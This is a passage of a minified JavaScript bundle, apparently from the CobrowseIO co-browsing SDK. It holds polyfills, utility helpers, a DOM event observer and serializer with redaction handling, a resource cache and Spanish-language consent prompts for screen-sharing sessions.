P="function"==typeof requestAnimationFrame;function R(e){var t,r=function(){clearTimeout(n),P&&cancelAnimationFrame(t),setTimeout(e)},n=setTimeout(r,35);P&&(t=requestAnimationFrame(r))}function M(e){var t=i,r=e.__c;"function"==typeof r&&(e.__c=void 0,r()),i=t}function k(e){var t=i;e.__c=e.__(),i=t}function D(e,t){return!e||e.length!==t.length||t.some(function(t,r){return t!==e[r]})}function x(e,t){return"function"==typeof t?t(e):t}},46449:(e,t,r)=>{"use strict";var n=r(46518),i=r(70259),o=r(48981),s=r(26198),a=r(91291),c=r(1469);n({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=o(this),r=s(t),n=c(t,0);return n.length=i(n,t,t,r,0,void 0===e?1:a(e)),n}})},46518:(e,t,r)=>{"use strict";var n=r(44576),i=r(77347).f,o=r(66699),s=r(36840),a=r(39433),c=r(77740),l=r(92796);e.exports=function(e,t){var r,u,d,f,h,p=e.target,v=e.global,_=e.stat;if(r=v?n:_?n[p]||a(p,{}):n[p]&&n[p].prototype)for(u in t){if(f=t[u],d=e.dontCallGetSet?(h=i(r,u))&&h.value:r[u],!l(v?u:p+(_?".":"#")+u,e.forced)&&void 0!==d){if(typeof f==typeof d)continue;c(f,d)}(e.sham||d&&d.sham)&&o(f,"sham",!0),s(r,u,f,e)}}},46594:(e,t,r)=>{"use strict";r(15823)("Int8",function(e){return function(t,r,n){return e(this,t,r,n)}})},46675:(e,t,r)=>{"use strict";r.d(t,{A:()=>s,k:()=>o}),r(16280),r(44114);var n=r(87273);const i=[];for(let e=0;e<256;++e)i.push((e+256).toString(16).slice(1));function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(i[e[t+0]]+i[e[t+1]]+i[e[t+2]]+i[e[t+3]]+"-"+i[e[t+4]]+i[e[t+5]]+"-"+i[e[t+6]]+i[e[t+7]]+"-"+i[e[t+8]]+i[e[t+9]]+"-"+i[e[t+10]]+i[e[t+11]]+i[e[t+12]]+i[e[t+13]]+i[e[t+14]]+i[e[t+15]]).toLowerCase()}const s=function(e){const t=o(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:0);if(!(0,n.A)(t))throw TypeError("Stringified UUID is invalid");return t}},46706:(e,t,r)=>{"use strict";var n=r(79504),i=r(79306);e.exports=function(e,t,r){try{return n(i(Object.getOwnPropertyDescriptor(e,t)[r]))}catch(e){}}},47055:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(22195),s=Object,a=n("".split);e.exports=i(function(){return!s("z").propertyIsEnumerable(0)})?function(e){return"String"===o(e)?a(e,""):s(e)}:s},47422:(e,t,r)=>{var n=r(31769),i=r(77797);e.exports=function(e,t){for(var r=0,o=(t=n(t,e)).length;null!=e&&r<o;)e=e[i(t[r++])];return r&&r==o?e:void 0}},47452:e=>{"use strict";e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},47472:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MediaInfo=void 0,t.MediaInfo=class{constructor(){this.videoTrack={},this.audioTrack={}}}},47473:e=>{var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},47566:(e,t,r)=>{"use strict";var n=r(36840),i=r(79504),o=r(655),s=r(22812),a=URLSearchParams,c=a.prototype,l=i(c.getAll),u=i(c.has),d=new a("a=1");!d.has("a",2)&&d.has("a",void 0)||n(c,"has",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&void 0===r)return u(this,e);var n=l(this,e);s(t,1);for(var i=o(r),a=0;a<n.length;)if(n[a++]===i)return!0;return!1},{enumerable:!0,unsafe:!0})},47764:(e,t,r)=>{"use strict";var n=r(68183).charAt,i=r(655),o=r(91181),s=r(51088),a=r(62529),c="String Iterator",l=o.set,u=o.getterFor(c);s(String,"String",function(e){l(this,{type:c,string:i(e),index:0})},function(){var e,t=u(this),r=t.string,i=t.index;return i>=r.length?a(void 0,!0):(e=n(r,i),t.index+=e.length,a(e,!1))})},48140:(e,t,r)=>{"use strict";var n=r(94644),i=r(26198),o=r(91291),s=n.aTypedArray;(0,n.exportTypedArrayMethod)("at",function(e){var t=s(this),r=i(t),n=o(e),a=n>=0?n:r+n;return a<0||a>=r?void 0:t[a]})},48374:(e,t,r)=>{"use strict";r(44114),r(22489),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(7588),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n,i=r(86780),o=r(45264),s=(n=r(44153))&&n.__esModule?n:{default:n},a=r(79883),c=r(49715);function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=class{constructor(e){var t=this;d(this,"_init",()=>{this._propertyWatcher||(this._propertyWatcher=new i.PropertyObserver(this._onPropertySet),s.default.on("stylechange",this._onStyleSheetChange),s.default.on("navigate",this._onNavigation),s.default.on("canvaschange",this._onCanvasChange))}),d(this,"observe",e=>{if(this._observing.has(e))return;this._init();const{value:t=e.addEventListener}=Object.getOwnPropertyDescriptor(a.EventTarget.prototype,"addEventListener");t.call(e,"scroll",this._onEvent,{capture:!0,passive:!0}),t.call(e,"focus",this._onFocusChange,{capture:!0,passive:!0}),t.call(e,"blur",this._onFocusChange,{capture:!0,passive:!0}),t.call(e,"change",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"keydown",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"keyup",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"keypress",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"selectionchange",this._onSelectionEvent,{capture:!0,passive:!0}),t.call(e,"select",this._onSelectionEvent,{capture:!0,passive:!0}),t.call(e,"mouseenter",this._onEvent,{capture:!0,passive:!0}),t.call(e,"mouseleave",this._onEvent,{capture:!0,passive:!0}),t.call(e,"mousedown",this._onEvent,{capture:!0,passive:!0}),t.call(e,"mouseup",this._onEvent,{capture:!0,passive:!0}),o.MouseTracking.track(e),o.InteractionTracking.track(e),c.NavigationTracking.track(e),this._observing.add(e);const r=(e.ownerDocument||e).defaultView;r&&!this._windows.has(r)&&(this._windows.add(r),s.default.tap(r),c.NavigationTracking.tap(r),this._propertyWatcher.observe(r.HTMLInputElement,"value"),this._propertyWatcher.observe(r.HTMLInputElement,"checked"),this._propertyWatcher.observe(r.HTMLTextAreaElement,"value"),this._propertyWatcher.observe(r.ShadowRoot,"adoptedStyleSheets"),this._propertyWatcher.observe(r.Document,"adoptedStyleSheets"),r.addEventListener&&(r.addEventListener("hashchange",this._onEvent,{capture:!0,passive:!0}),r.addEventListener("resize",this._onEvent,{capture:!0,passive:!0})))}),d(this,"disconnect",()=>{this._observing.forEach(e=>{const{value:t=e.removeEventListener}=Object.getOwnPropertyDescriptor(a.EventTarget.prototype,"removeEventListener");t.call(e,"scroll",this._onEvent,{capture:!0,passive:!0}),t.call(e,"focus",this._onFocusChange,{capture:!0,passive:!0}),t.call(e,"blur",this._onFocusChange,{capture:!0,passive:!0}),t.call(e,"change",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"keydown",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"keyup",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"keypress",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"selectionchange",this._onSelectionEvent,{capture:!0,passive:!0}),t.call(e,"select",this._onSelectionEvent,{capture:!0,passive:!0}),t.call(e,"mouseenter",this._onEvent,{capture:!0,passive:!0}),t.call(e,"mouseleave",this._onEvent,{capture:!0,passive:!0}),t.call(e,"mousedown",this._onEvent,{capture:!0,passive:!0}),t.call(e,"mouseup",this._onEvent,{capture:!0,passive:!0}),o.MouseTracking.untrack(e),o.InteractionTracking.untrack(e),c.NavigationTracking.untrack(e)}),this._observing.clear(),this._windows.forEach(e=>{s.default.untap(e),c.NavigationTracking.untap(e),e&&!(0,i.isxdoc)(e)&&e.removeEventListener&&(e.removeEventListener("hashchange",this._onEvent,{capture:!0,passive:!0}),e.removeEventListener("resize",this._onEvent,{capture:!0,passive:!0}))}),this._windows.clear(),this._propertyWatcher&&(this._propertyWatcher.disconnect(),this._propertyWatcher=null,s.default.off("stylechange",this._onStyleSheetChange),s.default.off("navigate",this._onNavigation),s.default.off("canvaschange",this._onCanvasChange))}),d(this,"_getActualTarget",e=>{const{get:t}=Object.getOwnPropertyDescriptor(a.Event.prototype,"target");return t.apply(e)}),d(this,"_target",e=>{const t=this._getActualTarget(e);return t&&t.document||t}),d(this,"_onEvent",function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t._onModification(t._target(e),u(u({},r),{},{type:e.type}))}),d(this,"_onSelectionEvent",e=>{var t;const r=this._getActualTarget(e),n=null!==(t=r.ownerDocument)&&void 0!==t?t:r;var i;n.__last_agent_selection_ts>Date.now()-100||("selectionchange"===e.type&&(["INPUT","TEXTAREA"].includes(null===(i=n.activeElement)||void 0===i?void 0:i.tagName)?(n.activeElement.__cobrowse_user_selection_timestamp=Date.now(),this._onModification(n.activeElement,{type:e.type})):(r.__cobrowse_user_selection_timestamp=Date.now(),this._onModification(r,{type:e.type}))),"select"===e.type&&(r.__cobrowse_user_selection_timestamp=Date.now(),this._onModification(r,{type:e.type})))}),d(this,"_onStyleSheetChange",e=>{e.ownerNode&&this._onModification(e.ownerNode,{type:"stylesheet"});for(const r of this._observing){var t;null!==(t=r.adoptedStyleSheets)&&void 0!==t&&t.includes(e)&&this._onModification(r,{type:"adoptedstylesheet"})}}),d(this,"_onNavigation",e=>{this._onModification(e.document,{type:"navigation"})}),d(this,"_onCanvasChange",e=>{this._onModification(e,{type:"canvas"})}),d(this,"_onFocusChange",e=>{const t=this._getActualTarget(e);null!=t&&(this._onModification(t,{type:e.type}),t.ownerDocument&&this._onModification(t.ownerDocument,{type:e.type}))}),d(this,"_onInputEvent",e=>{const t=this._getActualTarget(e);"SELECT"===t.tagName||"TEXTAREA"===t.tagName?this._onModification(this._target(e),{recursive:!0,type:e.type}):"INPUT"===t.tagName&&("radio"===t.type&&t.name?(t.closest("form")||t.ownerDocument).querySelectorAll('input[type=radio][name="'.concat(t.name,'"]')).forEach(t=>this._onModification(t,{type:e.type})):this._onModification(this._target(e),{recursive:!0,type:e.type}))}),d(this,"_onPropertySet",e=>{this._onModification(e,{type:"property"})}),this._onModification=function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return setTimeout(()=>e(...r),0)},this._observing=new Set,this._windows=new Set}}},48408:(e,t,r)=>{"use strict";r(98406)},48655:(e,t,r)=>{var n=r(26025);e.exports=function(e){return n(this.__data__,e)>-1}},48686:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039);e.exports=n&&i(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},48708:(e,t,r)=>{"use strict";r(22489),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(18111),r(7588),r(61701),r(27495),r(62953);var n=r(86780),i=r(16566),o=f(r(34822)),s=f(r(18571)),a=f(r(32588)),c=f(r(31762)),l=r(97384),u=r(37387),d=r(49931);function f(e){return e&&e.__esModule?e:{default:e}}function h(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function p(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach(function(t){v(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function v(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const _={OBJECT:!0,EMBED:!0};t.default=new class{constructor(){v(this,"isLocalResource",e=>!!(/^https?:\/\/localhost/.test(e)||/^https?:\/\/127.0.0.1/.test(e)||/^file:\/\//.test(e)||/^blob:/.test(e)||/^ionic:/.test(e))),v(this,"serializeAdoptedStyleSheets",e=>{try{let t=[];return[...e.adoptedStyleSheets||[]].forEach(e=>{t=t.concat([].slice.call(e.cssRules))}),(0,u.getCssText)({cssRules:t})}catch(t){return console.warn("CobrowseIO: AdoptedStyleSheets serialize failed:",t.message,"for",e),""}})}_serializeAttributes(e,t){if(e.nodeType===window.Node.ELEMENT_NODE&&e.attributes){const r={};Array.from(e.attributes||[]).forEach(t=>{t.nodeName.startsWith("@")||("href"===t.nodeName||"src"===t.nodeName?r[t.nodeName]="string"==typeof e[t.nodeName]?e[t.nodeName]:t.nodeValue:r[t.nodeName]=t.nodeValue)}),t.attributes=r}}_serializeSelection(e,t){var r;let n=null;const s=e.getSelection();if(s&&"Range"===s.type&&!s.isCollapsed&&s.rangeCount>0)try{n=[...Array(s.rangeCount)].reduce((e,t,r)=>{var n,a;const c=s.getRangeAt(r),{startOffset:l,endOffset:u}=c,d=null===(n=i.RedactionIndexProvider.instance)||void 0===n?void 0:n.getRedactedBy(c.startContainer),f=null===(a=i.RedactionIndexProvider.instance)||void 0===a?void 0:a.getRedactedBy(c.endContainer),h=o.default.get(null!=d?d:c.startContainer),p=o.default.get(null!=f?f:c.endContainer);return e.push({start:h,end:p,startOffset:d?0:l,endOffset:f?0:u}),e},[])}catch(e){console.warn("CobrowseIO: Could not serialize text selection",e)}else["INPUT","TEXTAREA"].includes(null===(r=e.activeElement)||void 0===r?void 0:r.tagName)&&e.activeElement.selectionStart!==e.activeElement.selectionEnd&&(n=!1);t.selection=n}_serializeDocument(e,t){if(e.nodeType===window.Node.DOCUMENT_NODE){var r,n,i,s,a,c;t.url=e.location&&e.location.href;const u=1===(null!==(r=null===(n=e.defaultView)||void 0===n||null===(n=n.visualViewport)||void 0===n?void 0:n.scale)&&void 0!==r?r:1),d=0===(0,l.getScrollBarSize)()&&u,f=d?null===(i=e.defaultView)||void 0===i?void 0:i.innerWidth:null===(s=e.documentElement)||void 0===s?void 0:s.clientWidth,h=d?null===(a=e.defaultView)||void 0===a?void 0:a.innerHeight:null===(c=e.documentElement)||void 0===c?void 0:c.clientHeight;t.size={width:f,height:h},t.focus=o.default.get(e.activeElement);const p=e=>({name:e.name,publicId:e.publicId,systemId:e.systemId});t.doctype=null!=e.doctype?p(e.doctype):null,t.css=this.serializeAdoptedStyleSheets(e),this._serializeSelection(e,t)}}_serializeInput(e,t){if("INPUT"===e.tagName||"TEXTAREA"===e.tagName||"OPTION"===e.tagName){t.value=e.value,"radio"!==e.type&&"checkbox"!==e.type||void 0===e.checked||(t.checked=e.checked),t.selection=null;try{const{selectionStart:r,selectionEnd:n,selectionDirection:i}=e;r!==n&&e===e.ownerDocument.activeElement&&(t.selection={start:r,end:n,direction:i})}catch(t){console.warn("Failed to serialise text selection for the input",e)}}}_serializeSelect(e,t){"SELECT"!==e.tagName||e.size&&1!==e.size||e.multiple||(t.preventDefault=!0)}_serializeOption(e,t){"OPTION"===e.tagName&&(t.selected=e.selected)}_serializeShadowRoot(e,t){e.nodeType===window.Node.DOCUMENT_FRAGMENT_NODE&&(t.css=this.serializeAdoptedStyleSheets(e))}_serializeStyle(e,t){var r;if("STYLE"===(null===(r=e.tagName)||void 0===r?void 0:r.toUpperCase()))try{e.sheet&&(t.css=(0,u.getCssText)(e.sheet))}catch(t){console.warn("CobrowseIO: CSS serialize failed:",t.message,"for",e)}}_serializeLinkStyleSheet(e,t){if("LINK"===e.tagName&&"stylesheet"===e.rel){const r=(0,d.getCacheContent)(e);if(r)return void(t.css=r);if(this.isLocalResource(e.href))try{e.sheet&&(t.css=(0,u.getCssText)(e.sheet))}catch(t){console.warn("CobrowseIO: CSS serialize failed:",t.message,"for",e)}}}_serializeCanvas(e,t,r){if("CANVAS"===e.tagName&&!r.isRedacted&&r.rasterizeCanvas)try{var n;const r=parseFloat(null===(n=e.attributes)||void 0===n||null===(n=n["data-cbio-quality"])||void 0===n?void 0:n.value)||.8;t.data=c.default.fromCanvas(e,r)}catch(t){e._cb_serialize_warned||(console.warn("Cobrowse failed to serialize canvas",e,"due to error",t),e._cb_serialize_warned=!0)}}_serializeImage(e,t,r){if("IMG"===e.tagName&&!r.isRedacted){const r=(0,d.getCacheContent)(e);if(r)return t.attributes.src=r,void delete t.attributes.srcset;if(this.isLocalResource(e.src))try{t.attributes.src=c.default.fromImage(e),delete t.attributes.srcset}catch(t){console.warn("CobrowseIO: Failed to serialize image",e)}}}_serializeScroll(e,t){var r,i;(0,n.isxdoc)(e)||(e.nodeType===window.Node.DOCUMENT_NODE?t.scroll={x:(null===(r=e.defaultView)||void 0===r?void 0:r.pageXOffset)||0,y:(null===(i=e.defaultView)||void 0===i?void 0:i.pageYOffset)||0}:"HTML"!==e.tagName&&(e.scrollWidth>e.clientWidth||e.scrollHeight>e.clientHeight)&&(t.scroll={x:e.scrollLeft||0,y:e.scrollTop||0}))}_serializeRedaction(e,t,r){if(r.isRedacted){delete t.value;const r=this._getSize(e);if(1===e.nodeType){const n=window.getComputedStyle(e),i="inline"===n.display&&r.height>0?"inline-block":n.display;t.attributes=t.attributes&&p({id:t.attributes.id,class:t.attributes.class,style:"".concat(t.attributes.style||"","; display: ").concat(i," !important;flex-basis: unset !important;flex-shrink: 0;z-index:").concat(n.zIndex,";")},"EMBED"===e.nodeName?{src:"[data-uri]"}:{})}else 3===e.nodeType&&(t.nodeType=1,t.tagName="SPAN",t.attributes={style:r.height>0?"display: inline-block !important":void 0});t.redaction={height:"".concat(r.height,"px"),width:"".concat(r.width,"px")}}else t.redaction=void 0}_serializePseudoSelectors(e,t){var r,n,i;"function"==typeof e.matches&&(null===(r=t.attributes)||void 0===r||delete r.__cbio_pseudo_hover,null===(n=t.attributes)||void 0===n||delete n.__cbio_pseudo_active,null===(i=t.attributes)||void 0===i||delete i.__cbio_pseudo_focus,t.attributes=p(p(p(p({},t.attributes),e.matches(":hover")?{__cbio_pseudo_hover:""}:{}),e.matches(":active")?{__cbio_pseudo_active:""}:{}),e.matches(":focus")?{__cbio_pseudo_focus:""}:{}))}_serializeVisibility(e,t,r){e.tagName&&(r.forceHidden&&(t.attributes=p(p({},t.attributes),{},{style:"display: none !important;"})),null!=r&&r.includeVisibility&&(t.hidden=r.forceHidden||this._isExplicitlyHidden(e)||this._isHidden(e)&&e.parentElement&&!this._isHidden(e.parentElement)))}_isHidden(e){return this._isExplicitlyHidden(e)||this._isVisiblyHidden(e)}_isExplicitlyHidden(e){var t;return e.hidden||"none"===(null===(t=e.style)||void 0===t?void 0:t.display)}_isVisiblyHidden(e){return"contents"!==getComputedStyle(e).display&&!e.checkVisibility({visibilityProperty:!0})}_getSize(e){const t=null==e?void 0:e.nodeType;if(null==t)return{height:0,width:0};if(t===Node.ELEMENT_NODE)return e.getBoundingClientRect();{const t=document.createRange();return t.selectNodeContents(e),t.getBoundingClientRect()}}_serialize(e,t){if(!o.default.get(e))throw console.error("node missing id",e,e.parentNode),new Error("node missing id",e);if(!s.default.isDOMNode(e))return e;if(!e.nodeType)throw new Error("node missing type",e);const r={id:o.default.get(e),nodeType:e.nodeType};return this._serializeShadowRoot(e,r),this._serializeAttributes(e,r),this._serializeImage(e,r,t),this._serializeDocument(e,r),this._serializeScroll(e,r),this._serializeInput(e,r),this._serializeSelect(e,r),this._serializeOption(e,r),this._serializeStyle(e,r),this._serializeLinkStyleSheet(e,r),this._serializeCanvas(e,r,t),this._serializeRedaction(e,r,t),this._serializePseudoSelectors(e,r),this._serializeVisibility(e,r,t),e.tagName&&(r.tagName=e.tagName),e.nodeValue&&(r.content=e.nodeValue),r}serialize(e){var t;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const c=null===(t=i.RedactionIndexProvider.instance)||void 0===t?void 0:t.getRedactedBy(e);if(c&&c!==e)return null;if(a.default.isIgnored(e))return r([]),null;const l=Boolean(_[e.tagName]),u=this._serialize(e,p({isRedacted:Boolean(c)||l},n));if(n.skipChildren||l)return u;if(c)return r([]),p(p({},u),{},{childNodes:[]});const d=a.default.children(e);if(d){const e=d.map(e=>{if(!s.default.isDOMNode(e))return p({},e);const t=o.default.get(e);return t||console.warn("child node missing id",e),{id:t}});return p(p({},u),{},{childNodes:e})}return u}}},48773:(e,t)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);t.f=i?function(e){var t=n(this,e);return!!t&&t.enumerable}:r},48948:(e,t,r)=>{var n=r(21791),i=r(86375);e.exports=function(e,t){return n(e,i(e),t)}},48981:(e,t,r)=>{"use strict";var n=r(67750),i=Object;e.exports=function(e){return i(n(e))}},49020:e=>{"use strict";e.exports="[data-uri]"},49326:(e,t,r)=>{var n=r(31769),i=r(72428),o=r(56449),s=r(30361),a=r(30294),c=r(77797);e.exports=function(e,t,r){for(var l=-1,u=(t=n(t,e)).length,d=!1;++l<u;){var f=c(t[l]);if(!(d=null!=e&&r(e,f)))break;e=e[f]}return d||++l!=u?d:!!(u=null==e?0:e.length)&&a(u)&&s(f,u)&&(o(e)||i(e))}},49467:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Permitir","CALLING_ACCEPT":"Aceptar","CALLING_CAMERA_OFF":"La cámara está apagada","CALLING_CAMERA_PERMISSION_DENIED":"Acceso a la cámara denegado. Habilítelo en la configuración de su navegador.","CALLING_CAMERA_PERMISSION_PROMPT":"Permitir acceso a la cámara","CALLING_CAMERA_STARTING":"La cámara se está iniciando","CALLING_CANCEL":"Cancelar","CALLING_DISABLE_AUDIO":"Desactivar audio","CALLING_DISABLE_VIDEO":"Desactivar video","CALLING_ENABLE_AUDIO":"Habilitar audio","CALLING_ENABLE_VIDEO":"Habilitar video","CALLING_END":"Finalizar llamada","CALLING_JOIN":"Unirse a la llamada","CALLING_JOIN_PROMPT":"Un agente de soporte desea llamarle.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Yo","CALLING_MICROPHONE_PERMISSION_DENIED":"Acceso al micrófono denegado. Habilítelo en la configuración de su navegador.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Permitir acceso al micrófono","CALLING_NO_DEVICES":"Ninguno","CALLING_PERMISSION_NEEDED":"Permiso necesario","CALLING_REJECT":"Rechazar llamada","CALLING_REJOIN_PROMPT":"Tienes una llamada activa con un agente de soporte. ¿Deseas volver a unirte?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agente","CALLING_REQUEST":"¿Ingresar a la videollamada?","CALLING_SAVE":"Guardar","CALLING_SELECT_CAMERA":"Seleccionar cámara","CALLING_SELECT_MICROPHONE":"Seleccionar micrófono","CALLING_SELECT_SPEAKER":"Seleccionar altavoz","CALLING_SHOW_CALL_SETTINGS":"Mostrar configuración de llamada","DENY":"Denegar","END_SESSION":"Finalizar Sesión de Navegación Conjunta","FULL_DEVICE_REQUEST_DESCRIPTION":"Un agente de soporte quiere ver toda su pantalla.","FULL_DEVICE_REQUEST_TITLE":"¿Permitir captura completa de pantalla?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Un agente de soporte quiere controlar esta página.","REMOTE_CONTROL_REQUEST_TITLE":"¿Permitir control remoto?","SESSION_REQUEST_DESCRIPTION":"Un agente de soporte quiere usar temporalmente esta página web con usted.","SESSION_REQUEST_TITLE":"¿Permitir cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Esta página web no puede ser vista con un agente de soporte","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Un agente de soporte quiere seguirle a otras páginas web.","UNIVERSAL_PROXY_REQUEST_TITLE":"¿Permitir continuación de sesión?"}')},49631:(e,t,r)=>{"use strict";r(9486)},49653:(e,t,r)=>{var n=r(37828);e.exports=function(e){var t=new e.constructor(e.byteLength);return new n(t).set(new n(e)),t}},49715:(e,t,r)=>{"use strict";r(62953),Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"NAVIGATION_TYPE",{enumerable:!0,get:function(){return n.NAVIGATION_TYPE}}),Object.defineProperty(t,"Navigation",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"NavigationHandler",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"NavigationTracking",{enumerable:!0,get:function(){return i.default}});var n=function(e){if("function"==typeof WeakMap){var t=new WeakMap;new WeakMap}return function(e){if(e&&e.__esModule)return e;var r,n,i={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return i;if(r=t){if(r.has(e))return r.get(e);r.set(e,i)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((n=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(n.get||n.set)?r(i,t,n):i[t]=e[t]);return i}(e)}(r(44661)),i=s(r(26356)),o=s(r(79301));function s(e){return e&&e.__esModule?e:{default:e}}},49797:(e,t,r)=>{"use strict";r(34226)},49931:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getCacheContent=t.applyContentCache=void 0;var n=s(r(34822)),i=r(37387),o=s(r(31762));function s(e){return e&&e.__esModule?e:{default:e}}const a=e=>"IMG"===e.tagName?e.src:"LINK"===e.tagName?e.href:null,c=(e,t)=>{const r=a(e);e.__cbio_content_cache=e.__cbio_content_cache||{},e.__cbio_content_cache[r]=t},l=e=>{var t;const r=a(e);return null===(t=e.__cbio_content_cache)||void 0===t?void 0:t[r]};t.getCacheContent=l,t.applyContentCache=async e=>{const t=n.default.getById(e);if(t)return"IMG"===t.tagName?(async e=>{if(l(e))return;const t=a(e),r=await(async()=>{try{await(r=e,new Promise(e=>{if(r.complete)return e();const t=()=>{clearTimeout(n),r.removeEventListener("load",t),r.removeEventListener("error",t),e()};r.addEventListener("load",t,{once:!0}),r.addEventListener("error",t,{once:!0});const n=setTimeout(t,5e3)}));const t=o.default.fromImage(e);if("data:,"!==t)return t}catch(e){}var r;try{return await(e=>new Promise((t,r)=>{const n=new Image;n.crossOrigin="anonymous",n.src=e,n.onload=()=>{try{const e=o.default.fromImage(n);t(e)}catch(e){r(e)}},n.onerror=r}))(t)}catch(e){}})();r&&c(e,r)})(t):"LINK"===t.tagName&&"stylesheet"===t.rel?(async e=>{if(l(e))return;const t=a(e),r=await(async()=>{try{if(e.sheet)return(0,i.getCssText)(e.sheet)}catch(e){}try{return await(e=>new Promise((t,r)=>{const n=document.createElement("link");n.crossOrigin="anonymous",n.rel="stylesheet",n.href=e,n.setAttribute("class","__cbio_ignored"),n.onload=()=>{try{const e=(0,i.getCssText)(n.sheet);t(e)}catch(e){r(e)}finally{n.remove()}},n.onerror=e=>{n.remove(),r(e)},document.head.appendChild(n)}))(t)}catch(e){}})();r&&c(e,r)})(t):void 0}},50002:(e,t,r)=>{var n=r(82199),i=r(4664),o=r(95950);e.exports=function(e){return n(e,o,i)}},50048:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.convertLinkToRegExp=void 0,r(84864),r(57465),r(27495);var n,i=(n=r(37047))&&n.__esModule?n:{default:n};t.convertLinkToRegExp=e=>e instanceof RegExp?e:(0,i.default)(e,{flags:"i"})},50104:(e,t,r)=>{var n=r(53661);function i(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var s=e.apply(this,n);return r.cache=o.set(i,s)||o,s};return r.cache=new(i.Cache||n),r}i.Cache=n,e.exports=i},50172:(e,t,r)=>{"use strict";r.r(t),r.d(t,{Component:()=>O,Fragment:()=>L,cloneElement:()=>X,createContext:()=>K,createElement:()=>I,createRef:()=>S,h:()=>I,hydrate:()=>J,isValidElement:()=>s,options:()=>i,render:()=>Q,toChildArray:()=>k});var n,i,o,s,a,c,l,u,d,f,h,p,v,_={},m=[],E=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,g=Array.isArray;function y(e,t){for(var r in t)e[r]=t[r];return e}function w(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function I(e,t,r){var i,o,s,a={};for(s in t)"key"==s?i=t[s]:"ref"==s?o=t[s]:a[s]=t[s];if(arguments.length>2&&(a.children=arguments.length>3?n.call(arguments,2):r),"function"==typeof e&&null!=e.defaultProps)for(s in 